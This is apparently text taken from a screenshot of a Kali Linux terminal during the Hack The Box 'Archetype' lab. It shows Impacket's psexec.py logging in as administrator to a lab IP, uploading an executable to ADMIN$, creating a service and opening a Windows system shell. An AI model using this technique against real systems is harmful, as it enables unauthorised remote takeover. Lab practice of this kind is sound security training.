 ┌──(szmpns㉿kali)-[~/…/Tier 2/Archetype/impacket/examples]
└─$ python3 psexec.py administrator@10.129.97.239
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra

Password:
[*] Requesting shares on 10.129.97.239.....
[*] Found writable share ADMIN$
[*] Uploading file FEIOSmGO.exe
[*] Opening SVCManager on 10.129.97.239.....
[*] Creating service tIYl on 10.129.97.239.....
[*] Starting service tIYl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>
KALI LIN
"the quieter you become, the more you are ab